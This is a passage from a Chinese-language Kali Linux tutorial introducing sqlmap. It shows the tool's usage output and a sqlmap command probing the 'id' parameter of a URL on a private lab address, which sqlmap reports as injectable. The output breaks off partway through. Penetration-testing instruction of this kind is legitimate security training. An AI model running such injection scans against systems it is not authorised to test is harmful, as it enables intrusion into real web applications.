 1.5 Kali Linux Sqlmap 探测扫描漏洞
1.5.1 Sqlmap 介绍
Sqlmap 是一款主要针对 web 应用程序 SQL 注入探测并利用的工具。
root@kali:~# sqlmap
{1.3.8#stable}
http://sqlmap.org
Usage: python2 sqlmap [options]
sqlmap: error: missing a mandatory option (-d, -u, -l, -m, -x, --list-tampers, --wizard, --update, --purge or --dependencies). Use
-h for basic and -hh for advanced help
[23:54:46] [WARNING] you haven't updated sqlmap for more than 72 days!!!
root@kali:~#
1.5.1 Sqlmap 探测 URL 中 SQL 注入
URL 地址： http://192.168.100.20/index.html?page=blog&title=Blog&id=2
sqlmap -u "http://192.168.100.20/index.html?page=blog&title=Blog&id=2" -p id
GET parameter 'id' is vulnerable. Do you want to keep testing the others (if any)? [y/N] sqlmap identified the following injection point
th a total of 47 HTTP(s) requests: